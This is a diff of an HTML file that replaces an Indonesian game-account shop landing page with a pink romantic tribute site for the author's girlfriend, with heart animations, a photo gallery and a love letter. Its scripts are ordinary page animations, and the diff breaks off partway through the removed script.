+    <!-- Fonts -->
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Great+Vibes&family=Quicksand:wght@400;600;700&display=swap" rel="stylesheet">
+    
+    <!-- Icons -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
+
+    <style>
+        :root {
+            --bg-overlay: rgba(255, 238, 245, 0.85); 
+            --primary-pink: #ff7ba9; 
+            --dark-pink: #d63c6b;
+            --text-dark: #5a3d4d;
+            --white: #ffffff;
+        }
+
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Quicksand', sans-serif;
+            scroll-behavior: smooth; 
+        }
+
+        /* --- LOADING SCREEN --- */
+        #preloader {
+            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+            background-color: #ffeef5; display: flex; flex-direction: column;
+            justify-content: center; align-items: center; z-index: 9999;
+            transition: opacity 0.8s ease, visibility 0.8s;
+        }
+        #preloader.hide { opacity: 0; visibility: hidden; }
+        .loader-heart {
+            font-size: 4rem; color: var(--dark-pink);
+            animation: heartbeat 1s infinite alternate;
+            filter: drop-shadow(0 0 15px rgba(214, 60, 107, 0.4));
+        }
+        .loader-text {
+            margin-top: 20px; font-size: 1.2rem; font-weight: 700;
+            color: var(--dark-pink); letter-spacing: 2px; animation: pulse-text 1.5s infinite;
+        }
+        .dots::after { content: ''; animation: dots 1.5s steps(4, end) infinite; }
+        @keyframes heartbeat { 0% { transform: scale(0.9); } 100% { transform: scale(1.2); } }
+        @keyframes pulse-text { 0%, 100% { opacity: 0.6; } 50% { opacity: 1; } }
+        @keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
+
+        /* --- BODY & BACKGROUND --- */
+        body {
+            color: var(--text-dark); overflow-x: hidden; position: relative;
+            background-color: #ffeef5;
+            background-image: url('https://images.unsplash.com/photo-1518199266791-5375a83190b7?q=80&w=1920&auto=format&fit=crop');
+            background-size: cover; background-position: center;
+            background-attachment: fixed; background-repeat: no-repeat;
+        }
+        body::before {
+            content: ''; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+            background-color: var(--bg-overlay); z-index: -2;
+        }
+
+        /* --- HUJAN HATI (BACKGROUND) --- */
+        #hearts-container {
+            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+            pointer-events: none; z-index: -1; overflow: hidden;
+        }
+        .heart {
+            position: absolute; bottom: -30px; font-size: 1.5rem; opacity: 0.8;
+            animation: floatUp linear forwards; user-select: none;
+        }
+        @keyframes floatUp {
+            0% { transform: translateY(0) translateX(0) rotate(0deg) scale(1); opacity: 0; }
+            10% { opacity: 1; }
+            50% { transform: translateY(-50vh) translateX(20px) rotate(180deg) scale(1.2); }
+            100% { transform: translateY(-110vh) translateX(-20px) rotate(360deg) scale(1.5); opacity: 0; }
+        }
+
+        /* --- HERO SECTION --- */
+        .hero {
+            height: 100vh; display: flex; flex-direction: column;
+            justify-content: center; align-items: center; text-align: center;
+            padding: 20px; position: relative;
+        }
+        .hero h1 {
+            font-family: 'Great Vibes', cursive; font-size: clamp(3.5rem, 9vw, 6.5rem);
+            color: var(--dark-pink); margin-bottom: 20px;
+            text-shadow: 2px 2px 15px rgba(255, 255, 255, 0.8);
+            animation: fadeInDown 1.5s ease;
+        }
+        .hero .love-words {
+            font-size: 1.2rem; font-weight: 700; color: var(--dark-pink);
+            line-height: 1.8; max-width: 550px; margin-bottom: 30px;
+            background: rgba(255, 255, 255, 0.75); padding: 25px;
+            border-radius: 25px; backdrop-filter: blur(12px);
+            box-shadow: 0 15px 30px rgba(214, 60, 107, 0.15);
+            border: 1px solid rgba(255, 255, 255, 0.8);
+            animation: fadeInUp 1.5s ease 0.3s both;
+        }
+        .hero .love-words span {
+            display: block;
+            margin-top: 10px;
+            font-size: 1.05rem;
+            color: var(--text-dark);
+            font-weight: 600;
+        }
+        @keyframes fadeInDown { from { opacity: 0; transform: translateY(-30px); } to { opacity: 1; transform: translateY(0); } }
+        @keyframes fadeInUp { from { opacity: 0; transform: translateY(30px); } to { opacity: 1; transform: translateY(0); } }
+
+        /* --- ANIMASI LOVE BESAR --- */
+        .big-love-section {
+            min-height: 40vh; display: flex;
+            justify-content: center; align-items: center;
+            position: relative; overflow: hidden;
+        }
+        .big-heart {
+            position: absolute; font-size: 8rem;
+            color: rgba(214, 60, 107, 0.15);
+            animation: floatBig 6s infinite ease-in-out alternate;
+        }
+        .big-heart.h1 { top: 10%; left: 15%; animation-delay: 0s; font-size: 10rem; }
+        .big-heart.h2 { bottom: 10%; right: 15%; animation-delay: 2s; font-size: 7rem; color: rgba(255, 123, 169, 0.2); }
+        .big-heart.h3 { top: 30%; left: 55%; animation-delay: 4s; font-size: 12rem; color: rgba(214, 60, 107, 0.08); }
+        @keyframes floatBig {
+            0% { transform: translateY(0) scale(1) rotate(-5deg); }
+            100% { transform: translateY(-30px) scale(1.1) rotate(5deg); }
+        }
+
+        /* --- GALERI SECTION --- */
+        .gallery-section {
+            padding: 60px 5% 80px 5%; max-width: 1200px; margin: 0 auto;
+            position: relative; z-index: 1;
+        }
+        .section-title { text-align: center; margin-bottom: 50px; }
+        .section-title h2 {
+            font-family: 'Great Vibes', cursive; font-size: 3.5rem;
+            color: var(--dark-pink); text-shadow: 2px 2px 10px rgba(255, 255, 255, 0.8);
+        }
+        .section-title p {
+            font-weight: 700; color: var(--text-dark);
+            background: rgba(255, 255, 255, 0.6); display: inline-block;
+            padding: 5px 15px; border-radius: 15px; margin-top: 10px;
+        }
+
+        .gallery-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
+            gap: 25px; justify-content: center;
+        }
+
+        .polaroid {
+            background: var(--white); padding: 12px 12px 45px 12px;
+            box-shadow: 0 10px 25px rgba(214, 60, 107, 0.25);
+            border-radius: 8px; position: relative; transition: 0.4s ease;
+            cursor: pointer; opacity: 0; transform: translateY(30px);
+        }
+        .polaroid.show { opacity: 1; transform: translateY(0); }
+        .polaroid:nth-child(odd) { transform: rotate(-2deg); }
+        .polaroid:nth-child(even) { transform: rotate(2deg); }
+        .polaroid:nth-child(3n) { transform: rotate(-1deg); }
+
+        .polaroid:hover {
+            transform: scale(1.08) rotate(0deg);
+            box-shadow: 0 15px 35px rgba(214, 60, 107, 0.5);
+            z-index: 10;
+        }
+        .polaroid img {
+            width: 100%; height: 220px; object-fit: cover; border-radius: 4px; border: 1px solid #eee;
+        }
+        .polaroid .caption {
+            position: absolute; bottom: 12px; left: 0; width: 100%;
+            text-align: center; font-family: 'Great Vibes', cursive;
+            font-size: 1.4rem; color: var(--text-dark);
+        }
+        .polaroid::before {
+            content: ''; position: absolute; top: -8px; left: 50%;
+            transform: translateX(-50%); width: 60px; height: 20px;
+            background-color: rgba(255, 255, 255, 0.8);
+            box-shadow: 0 2px 4px rgba(0,0,0,0.1);
+            transform: translateX(-50%) rotate(-2deg);
+        }
+
+        /* --- SURAT CINTA SECTION --- */
+        .love-letter {
+            background: rgba(255, 255, 255, 0.85); backdrop-filter: blur(15px);
+            border: 1px solid rgba(255, 123, 169, 0.5); border-radius: 20px;
+            max-width: 800px; margin: 20px auto 50px; padding: 50px 30px;
+            text-align: center; position: relative; z-index: 1;
+            box-shadow: 0 10px 30px rgba(214, 60, 107, 0.2);
+        }
+        .love-letter i { font-size: 3rem; color: var(--dark-pink); margin-bottom: 20px; }
+        .love-letter h2 { font-family: 'Great Vibes', cursive; font-size: 3rem; color: var(--dark-pink); margin-bottom: 20px; }
+        .love-letter p { font-size: 1.1rem; line-height: 1.8; color: var(--text-dark); font-weight: 600; }
+
+        /* --- FOOTER --- */
+        .footer {
+            text-align: center; padding: 30px 20px;
+            background: rgba(255, 255, 255, 0.7); backdrop-filter: blur(10px);
+            border-top: 1px solid rgba(255, 123, 169, 0.3);
+            position: relative; z-index: 1; margin-top: 20px;
+        }
+        .footer p { font-size: 0.95rem; font-weight: 600; color: var(--text-dark); letter-spacing: 1px; }
+        
+        /* --- UPDATE FONT PEMBUAT JADI LATIN KECIL --- */
+        .footer .creator-name {
+            font-family: 'Quicksand', sans-serif; 
+            font-size: 1.2rem; 
+            font-weight: 700;
+            color: var(--dark-pink); 
+            display: block; 
+            margin-top: 8px;
+            letter-spacing: 1px; 
+            text-transform: lowercase; /* INI YANG BIKIN JADI HURUF KECIL */
+        }
+
+        @media (max-width: 768px) {
+            .polaroid img { height: 180px; }
+            .gallery-grid { grid-template-columns: repeat(2, 1fr); gap: 15px; padding: 0 10px; }
+            .love-letter { padding: 40px 20px; margin: 20px 15px 40px; }
+            .hero .love-words { font-size: 1.1rem; padding: 20px; }
+            .polaroid .caption { font-size: 1.1rem; }
+            .big-heart.h1 { font-size: 7rem; }
+            .big-heart.h2 { font-size: 5rem; }
+            .big-heart.h3 { font-size: 8rem; }
+        }
+    </style>
 </head>
 <body>
 
-<!-- STARFIELD BACKGROUND -->
-<div id="starfield"><canvas id="stars"></canvas></div>
-
-<!-- NAVBAR -->
-<header class="navbar" id="navbar">
-  <div class="nav-container">
-    <a href="#home" class="logo">
-      <i class="fa-solid fa-bolt"></i> LurahShop Officiall
-    </a>
-    <nav>
-      <ul class="nav-links" id="navLinks">
-        <li><a href="#home" class="nav-item">Home</a></li>
-        <li><a href="#games" class="nav-item">Akun Game</a></li>
-        <li><a href="#jasa-mc" class="nav-item">Jasa MC</a></li>
-        <li><a href="#grup" class="nav-item">Grup Jual Beli</a></li>
-        <li><a href="#keunggulan" class="nav-item">Keunggulan</a></li>
-        <li><a href="#kontak" class="nav-item">Kontak</a></li>
-        <li><a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20bertanya%20soal%20jual%20beli%20akun%20game%20%2F%20jasa%20MC." target="_blank" class="nav-cta">Chat Admin</a></li>
-      </ul>
-    </nav>
-    <button class="hamburger" id="hamburger" aria-label="Menu">
-      <i class="fa-solid fa-bars"></i>
-    </button>
-  </div>
-</header>
-
-<!-- HERO -->
-<section class="hero" id="home">
-  <div class="hero-container">
-    <div class="hero-text reveal">
-      <div class="badge">
-        <i class="fa-solid fa-gamepad"></i> Jual Beli Akun AllGame Terpercaya
-      </div>
-      <h1>Pusat <span>Jual Beli Akun Game</span> & Jasa MC Aman</h1>
-      <p class="lead">
-        LurahShop Officiall melayani jual beli akun <strong>Free Fire</strong> & <strong>Mobile Legends</strong> dengan aman, cepat, dan harga terjangkau. Tersedia juga <strong>Jasa MC (Middleman)</strong> untuk transaksi Anda.
-      </p>
-      <div class="hero-btns">
-        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn btn-green">
-          <i class="fa-brands fa-whatsapp"></i> Join Grup Sekarang !
-        </a>
-        <a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20bertanya%20soal%20jual%20beli%20akun%20game%20%2F%20jasa%20MC." target="_blank" class="btn btn-outline">
-          <i class="fa-solid fa-comments"></i> Chat Admin
-        </a>
-      </div>
+    <!-- LOADING SCREEN (PRELOADER) -->
+    <div id="preloader">
+        <i class="fas fa-heart loader-heart"></i>
+        <div class="loader-text">Loading Duluu yaaaa<span class="dots"></span></div>
     </div>
 
-    <div class="hero-visual reveal">
-      <div class="game-stack">
-        <div class="game-card ff">
-          <div class="game-card-inner">
-            <div class="game-icon">
-              <img src="https://cdn.phototourl.com/member/2026-10-15-6a8d4a2f-1937-4b39-959b-39e9f72812df.jpg" alt="Logo Free Fire" loading="lazy">
-            </div>
-            <h3>Free Fire</h3>
-            <p>Akun FF sultan, full bundle, skin langka, rank tinggi & harga bersahabat.</p>
-            <span class="game-tag">🔥 Ready Stock</span>
-          </div>
+    <!-- CONTAINER HUJAN HATI -->
+    <div id="hearts-container"></div>
+
+    <!-- HERO SECTION -->
+    <header class="hero">
+        <h1>Helloo Cantikkkuu</h1>
+        <div class="love-words">
+            "Yang Paling Cantikkk Paling Imuuppppp 🥰😍"
+            <span>Iniiii Website Yang Aku Buat Untuk Kamuu Yang Paling Cantiikkk Dan Imuppppppppp 😭😭🩷🩷🩷</span>
         </div>
-        <div class="game-card ml">
-          <div class="game-card-inner">
-            <div class="game-icon">
-              <img src="https://cdn.phototourl.com/member/2026-10-15-16c7df64-3e31-49f4-b33e-08df66a52ca4.jpg" alt="Logo Mobile Legends" loading="lazy">
-            </div>
-            <h3>Mobile Legends</h3>
-            <p>Akun ML mythic, full hero, skin epic, collector & limited edition.</p>
-            <span class="game-tag">⚔️ Ready Stock</span>
-          </div>
+    </header>
+
+    <!-- SECTION LOVE BESAR -->
+    <section class="big-love-section">
+        <i class="fas fa-heart big-heart h1"></i>
+        <i class="fas fa-heart big-heart h2"></i>
+        <i class="fas fa-heart big-heart h3"></i>
+    </section>
+
+    <!-- GALERI SECTION -->
+    <section class="gallery-section">
+        <div class="section-title">
+            <h2>Foto - Foto imuuupp</h2>
+            <p>Koleksi Foto Palingg Imuuppppp😭😭🐷</p>
         </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- AKUN GAME -->
-<section id="games">
-  <div class="container">
-    <div class="section-head reveal">
-      <span class="tag">Katalog Akun</span>
-      <h2>Jual Beli Akun AllGame</h2>
-      <p>Khusus game Free Fire dan Mobile Legends. Semua akun sudah dicek dan aman.</p>
-    </div>
-
-    <div class="games-grid">
-      <div class="game-box reveal">
-        <div class="banner ff">
-          <img src="https://cdn.phototourl.com/member/2026-10-15-6a8d4a2f-1937-4b39-959b-39e9f72812df.jpg" alt="Logo Free Fire" loading="lazy">
+
+        <div class="gallery-grid">
+            <!-- FOTO 1 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-42812adb-c0b3-49de-bb4f-53f01c45163f.jpg" alt="Pacar 1">
+                <div class="caption">Imupppp nya itu looo 🩷</div>
+            </div>
+            <!-- FOTO 2 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-741b6542-2bc9-43ed-8d9b-b7d4c80ee37b.jpg" alt="Pacar 2">
+                <div class="caption">yang ini cantikkkk🥰</div>
+            </div>
+            <!-- FOTO 3 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-a2d4246e-d913-44bd-99fe-dda5b6bb72b9.jpg" alt="Pacar 3">
+                <div class="caption">Yang Palingg Imuppppp 😭</div>
+            </div>
+            <!-- FOTO 4 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-06c3ebd3-34a2-4f63-aff0-d4bd62ef8231.png" alt="Pacar 4">
+                <div class="caption">Cantikkk polllll 🐷</div>
+            </div>
+            <!-- FOTO 5 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-25d536f0-ef0d-4ed2-b477-11cb04f5d6c7.jpg" alt="Pacar 5">
+                <div class="caption">Apalagi Iniii🩷</div>
+            </div>
+            <!-- FOTO 6 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-c8399416-883b-4636-a664-93d976286993.jpg" alt="Pacar 6">
+                <div class="caption">Double Imupppp🥰</div>
+            </div>
+            <!-- FOTO 7 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-3e753d5c-57e4-4444-9db0-ab7ba4265007.jpg" alt="Pacar 7">
+                <div class="caption">Iniii Palingggg Imupppp 😭</div>
+            </div>
+            <!-- FOTO 8 -->
+            <div class="polaroid">
+                <img src="https://cdn.phototourl.com/anon/2026-11-19-92780663-eb48-4ba0-8de0-2c63c0e46420.jpg" alt="Pacar 8">
+                <div class="caption">Cantikk Nyaaa Selangit 😤</div>
+            </div>
         </div>
-        <h3>Akun Free Fire (FF)</h3>
-        <p>Berbagai pilihan akun FF mulai dari sultan, semi sultan, hingga akun starter.</p>
-        <ul class="info-list">
-          <li><i class="fa-solid fa-check"></i> Bundle & skin langka</li>
-          <li><i class="fa-solid fa-check"></i> Rank Heroic — Grandmaster</li>
-          <li><i class="fa-solid fa-check"></i> Akun aman & legal</li>
-          <li><i class="fa-solid fa-check"></i> Harga bisa nego</li>
-        </ul>
-        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn btn-green">
-          <i class="fa-brands fa-whatsapp"></i> Lihat di Grup
-        </a>
-      </div>
-
-      <div class="game-box reveal">
-        <div class="banner ml">
-          <img src="https://cdn.phototourl.com/member/2026-10-15-16c7df64-3e31-49f4-b33e-08df66a52ca4.jpg" alt="Logo Mobile Legends" loading="lazy">
-        </div>
-        <h3>Akun Mobile Legends (ML)</h3>
-        <p>Pilihan akun ML dari mythic hingga full collector. Siap pakai & aman.</p>
-        <ul class="info-list">
-          <li><i class="fa-solid fa-check"></i> Full hero & skin epic</li>
-          <li><i class="fa-solid fa-check"></i> Rank Mythic — Mythical Glory</li>
-          <li><i class="fa-solid fa-check"></i> Collector & limited edition</li>
-          <li><i class="fa-solid fa-check"></i> Bisa request akun</li>
-        </ul>
-        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn btn-green">
-          <i class="fa-brands fa-whatsapp"></i> Lihat di Grup
-        </a>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- JASA MC -->
-<section id="jasa-mc">
-  <div class="container">
-    <div class="section-head reveal">
-      <span class="tag">Jasa MC</span>
-      <h2>Jasa MC / Middleman Terpercaya</h2>
-      <p>Admin siap menjadi penengah transaksi Anda agar aman dari penipuan.</p>
-    </div>
-
-    <div class="mc-card reveal">
-      <div class="mc-icon">
-        <i class="fa-solid fa-handshake"></i>
-      </div>
-      <div class="mc-content">
-        <h3>MC (Middleman) Aman & Terpercaya</h3>
-        <p>Bingung transaksi jual beli akun takut kena scam? Serahkan ke admin LurahShop Officiall sebagai MC. Kami jaga transaksi Anda sampai selesai dengan aman.</p>
-        <ul class="mc-features">
-          <li><i class="fa-solid fa-check"></i> Proses cepat & transparan</li>
-          <li><i class="fa-solid fa-check"></i> Harga terjangkau</li>
-          <li><i class="fa-solid fa-check"></i> Rekam jejak terpercaya</li>
-          <li><i class="fa-solid fa-check"></i> Support FF & ML</li>
-        </ul>
-        <a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20menggunakan%20Jasa%20MC%20(Middleman)%20untuk%20transaksi%20akun%20game." target="_blank" class="btn btn-primary">
-          <i class="fa-brands fa-whatsapp"></i> Order Jasa MC
-        </a>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- GRUP WHATSAPP -->
-<section id="grup">
-  <div class="container">
-    <div class="section-head reveal">
-      <span class="tag">Komunitas</span>
-      <h2>Grup WhatsApp Jolin</h2>
-      <p>Join sekarang untuk jual beli akun dengan aman & ramai pembeli!</p>
-    </div>
-
-    <div class="group-wrapper reveal">
-      <div class="group-icon">
-        <i class="fa-brands fa-whatsapp"></i>
-      </div>
-      <h3>Join <span>Jolin Grup</span> Sekarang</h3>
-      <p>Grup resmi untuk jual & beli akun Free Fire dan Mobile Legends. Transaksi lebih aman, ramai pembeli, dan bisa langsung tanya admin untuk jasa MC.</p>
-      <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn-group">
-        <i class="fa-brands fa-whatsapp"></i> Join Grup WhatsApp
-      </a>
-      <div class="group-tags">
-        <span>🔥 Free Fire</span>
-        <span>⚔️ Mobile Legends</span>
-        <span>🛡️ Aman & Terpercaya</span>
-        <span>💬 Admin Aktif</span>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- KEUNGGULAN -->
-<section id="keunggulan">
-  <div class="container">
-    <div class="section-head reveal">
-      <span class="tag">Keunggulan</span>
-      <h2>Kenapa Pilih LurahShop?</h2>
-      <p>Kami berkomitmen memberikan transaksi teraman dan tercepat untuk Anda.</p>
-    </div>
-
-    <div class="features-grid">
-      <div class="feature-card reveal">
-        <div class="icon"><i class="fa-solid fa-shield-halved"></i></div>
-        <h4>Aman & Terpercaya</h4>
-        <p>Semua transaksi diawasi admin. Anti scam, anti tipu-tipu.</p>
-      </div>
-      <div class="feature-card reveal">
-        <div class="icon"><i class="fa-solid fa-bolt"></i></div>
-        <h4>Proses Cepat</h4>
-        <p>Respon admin cepat, transaksi langsung diproses tanpa ribet.</p>
-      </div>
-      <div class="feature-card reveal">
-        <div class="icon"><i class="fa-solid fa-hand-holding-dollar"></i></div>
-        <h4>Harga Terjangkau</h4>
-        <p>Dapatkan akun impian & jasa MC dengan harga bersahabat.</p>
-      </div>
-      <div class="feature-card reveal">
-        <div class="icon"><i class="fa-solid fa-gamepad"></i></div>
-        <h4>Khusus FF & ML</h4>
-        <p>Fokus pada Free Fire dan Mobile Legends — pilihan lengkap.</p>
-      </div>
-      <div class="feature-card reveal">
-        <div class="icon"><i class="fa-solid fa-users"></i></div>
-        <h4>Komunitas Ramai</h4>
-        <p>Grup WhatsApp Jolin aktif 24 jam dengan banyak pembeli & penjual.</p>
-      </div>
-      <div class="feature-card reveal">
-        <div class="icon"><i class="fa-solid fa-headset"></i></div>
-        <h4>Admin Siaga</h4>
-        <p>Admin siap membantu dari tanya-tanya sampai transaksi selesai.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- KONTAK -->
-<section id="kontak">
-  <div class="container">
-    <div class="section-head reveal">
-      <span class="tag">Kontak</span>
-      <h2>Hubungi Kami Sekarang</h2>
-      <p>Punya pertanyaan atau ingin order? Langsung chat admin kami.</p>
-    </div>
-
-    <div class="contact-grid">
-      <div class="contact-card reveal">
-        <div class="icon green">
-          <i class="fa-brands fa-whatsapp"></i>
-        </div>
-        <h4>WhatsApp Admin</h4>
-        <div class="value">083163161380</div>
-        <p>Respon cepat di jam kerja. Konsultasi gratis sebelum transaksi.</p>
-        <a href="https://wa.me/6283163161380?text=Halo%20Admin%20LurahShop%20Officiall%2C%20saya%20ingin%20bertanya%20soal%20jual%20beli%20akun%20game%20%2F%20jasa%20MC." target="_blank" class="btn-sm green">
-          <i class="fa-brands fa-whatsapp"></i> Chat Admin
-        </a>
-      </div>
-
-      <div class="contact-card reveal">
-        <div class="icon green">
-          <i class="fa-solid fa-users"></i>
-        </div>
-        <h4>Grup Jolin</h4>
-        <div class="value">Grup WhatsApp</div>
-        <p>Grup resmi jual beli akun FF & ML. Aman, ramai, dan terpercaya.</p>
-        <a href="https://chat.whatsapp.com/ECnfhSfV1SmBmZwhh5pyqa?s=cl&p=a&mlu=4&iam=2" target="_blank" class="btn-sm green">
-          <i class="fa-solid fa-arrow-up-right-from-square"></i> Join
-        </a>
-      </div>
-
-      <div class="contact-card reveal">
-        <div class="icon cyan">
-          <i class="fa-solid fa-bullhorn"></i>
-        </div>
-        <h4>Channel Testimoni</h4>
-        <div class="value">WhatsApp Channel</div>
-        <p>Lihat testimoni, bukti transaksi, dan update terbaru kami.</p>
-        <a href="https://whatsapp.com/channel/0029Vb9BBOBFMqrWLOquYI0G" target="_blank" class="btn-sm">
-          <i class="fa-solid fa-arrow-up-right-from-square"></i> Kunjungi
-        </a>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- FOOTER -->
-<footer>
-  <div class="logo">
-    <i class="fa-solid fa-bolt"></i> LurahShop Officiall
-  </div>
-  <p>Jual Beli Akun AllGame (FF & ML) & Jasa MC — Aman, Cepat, Terpercaya.</p>
-  <div class="links">
-    <a href="#home">Home</a>
-    <a href="#games">Akun Game</a>
-    <a href="#jasa-mc">Jasa MC</a>
-    <a href="#grup">Grup Jual Beli</a>
-    <a href="#keunggulan">Keunggulan</a>
-    <a href="#kontak">Kontak</a>
-  </div>
-  <p>&copy; <span id="year"></span> LurahShop Officiall. All rights reserved.</p>
-</footer>
-
-<!-- BACK TO TOP -->
-<button id="backToTop" aria-label="Kembali ke atas">
-  <i class="fa-solid fa-arrow-up"></i>
-</button>
-
-<script>
-  // ===== STARFIELD BACKGROUND =====
-  (function(){
-    const canvas = document.getElementById('stars');
-    const ctx = canvas.getContext('2d');
-    let stars = [];
-    let w, h;
-
-    function resize(){
-      w = canvas.width = window.innerWidth;
-      h = canvas.height = window.innerHeight;
-      const count = Math.floor((w * h) / 9000);
-      stars = [];
-      for(let i = 0; i < count; i++){
-        stars.push({
-          x: Math.random() * w,
-          y: Math.random() * h,
-          r: Math.random() * 1.4 + 0.3,
-          speed: Math.random() * 0.25 + 0.05,
-          alpha: Math.random() * 0.7 + 0.3,
-          twinkle: Math.random() * 0.02 + 0.005,
-          dir: Math.random() > 0.5 ? 1 : -1
+    </section>
+
+    <!-- SURAT CINTA SECTION -->
+    <section class="love-letter">
+        <i class="fas fa-envelope-open-text"></i>
+        <h2>Untuk Kamu, Sayang</h2>
+        <p>
+            "Terima kasih sudah hadir dan menjadi bagian paling indah dalam hidupku. 
+            Website kecil ini kubuat khusus buat kamu, sebagai pengingat kalau setiap senyum, 
+            tawa, dan momen kita itu sangat berarti 🥰🥰🥰🩷🩷<br><br>
+            I love you more than words can say. ❤️"
+        </p>
+    </section>
+
+    <!-- FOOTER / CREDIT -->
+    <footer class="footer">
+        <p>Dibuat dengan penuh cinta oleh</p>
+        <!-- NAMA PEMBUAT (HURUF LATIN KECIL) -->
+        <span class="creator-name">si ganteng hrmann 😭😭</span> 
+    </footer>
+
+    <!-- SCRIPT -->
+    <script>
+        document.addEventListener('DOMContentLoaded', () => {
+            
+            // 1. Sembunyiin Preloader setelah 2.5 detik
+            setTimeout(() => {
+                const preloader = document.getElementById('preloader');
+                if(preloader) {
+                    preloader.classList.add('hide');
+                }
+            }, 2500); 
+
+            // 2. Animasi Card Muncul
+            const cards = document.querySelectorAll('.polaroid');
+            const observer = new IntersectionObserver((entries) => {
+                entries.forEach((entry) => {
+                    if (entry.isIntersecting) {
+                        entry.target.classList.add('show');
+                        observer.unobserve(entry.target);
+                    }
+                });
+            }, { threshold: 0.1 });
+
+            cards.forEach((card, index) => {
+                card.style.transitionDelay = `${index * 0.1}s`;
+                observer.observe(card);
+            });
+
+            // 3. Generator Hujan Hati (Background)
+            const heartsContainer = document.getElementById('hearts-container');
+            const heartEmojis = ['❤️', '💖', '💕', '🩷', '💘', '💝']; 
+
+            function createHeart() {
+                const heart = document.createElement('div');
+                heart.classList.add('heart');
+                heart.innerText = heartEmojis[Math.floor(Math.random() * heartEmojis.length)];
+                heart.style.left = Math.random() * 100 + 'vw';
+                const size = Math.random() * 20 + 10;
+                heart.style.fontSize = size + 'px';
+                const duration = Math.random() * 4 + 4;
+                heart.style.animationDuration = duration + 's';
+                heart.style.animationDelay = Math.random() * 2 + 's';
+                heartsContainer.appendChild(heart);
+
+                setTimeout(() => {
+                    heart.remove();
+                }, (duration + 2) * 1000);
+            }
+
+            setInterval(createHeart, 150);
         });
-      }
-    }
-
-    function draw(){
-      ctx.clearRect(0, 0, w, h);
-      for(let i = 0; i < stars.length; i++){
-        const s = stars[i];
-        s.y += s.speed;
-        if(s.y > h + 2){
-          s.y = -2;
-          s.x = Math.random() * w;
-        }
-        s.alpha += s.twinkle * s.dir;
-        if(s.alpha >= 1){ s.alpha = 1; s.dir = -1; }
-        if(s.alpha <= 0.2){ s.alpha = 0.2; s.dir = 1; }
-
-        ctx.beginPath();
-        ctx.arc(s.x, s.y, s.r, 0, Math.PI * 2);
-        ctx.fillStyle = 'rgba(255,255,255,' + s.alpha + ')';
-        ctx.shadowBlur = 6;
-        ctx.shadowColor = 'rgba(180,200,255,0.8)';
-        ctx.fill();
-      }
-      requestAnimationFrame(draw);
-    }
-
-    window.addEventListener('resize', resize);
-    resize();
-    draw();
-  })();
-
-  // ===== NAVBAR SCROLL =====
-  const navbar = document.getElementById('navbar');
-  const backToTop = document.getElementById('backToTop');
-  const navItems = document.querySelectorAll('.nav-item');
-  const sections = document.querySelectorAll('section[id]');
-
-  function onScroll(){
-    const y = window.scrollY;
-    if(y > 40) navbar.classList.add('scrolled');
-    else navbar.classList.remove('scrolled');
-
-    if(y > 400) backToTop.classList.add('show');
-    else backToTop.classList.remove('show');
-
-    let current = '';
-    sections.forEach(sec => {
-      const top = sec.offsetTop - 120;
-      if(y >= top) current = sec.getAttribute('id');
-    });
-    navItems.forEach(a => {
-      a.classList.toggle('active', a.getAttribute('href') === '#' + current);
-    });
-  }
-  window.addEventListener('scroll', onScroll);
-  onScroll();
-
-  // ===== BACK TO TOP =====
-  backToTop.addEventListener('click', () => {
-    window.scrollTo({top:0, behavior:'smooth'});
-  });
-
-  // ===== MOBILE MENU =====
-  const hamburger = document.getElementById('hamburger');
-  const navLinks = document.getElementById('navLinks');
-  hamburger.addEventListener('click', () => {
-    navLinks.classList.toggle('open');
-    const icon = hamburger.querySelector('i');
-    if(navLinks.classList.contains('open')){
-      icon.classList.remove('fa-bars');
-      icon.classList.add('fa-xmark');
-    } else {
-      icon.classList.remove('fa-xmark');
-      icon.classList.add('fa-bars');
-    }
-  });
-
-  document.querySelectorAll('.nav-links a').forEach(link => {
-    link.addEventListener('click', () => {
-      navLinks.classList.remove('open');
-      const icon = hamburger.querySelector('i');
-      icon.classList.remove('fa-xmark');
-      icon.classList.add('fa-bars');
-    });
-  });
-
-  // ===== SMOOTH SCROLL (fallback) =====
-  document.querySelectorAll('a[href^="#"]').forEach(anchor => {
-    anchor.addEventListener('click', function(e){
-      const target = document.querySelector(this.getAttribute('href'));
-      if(target){
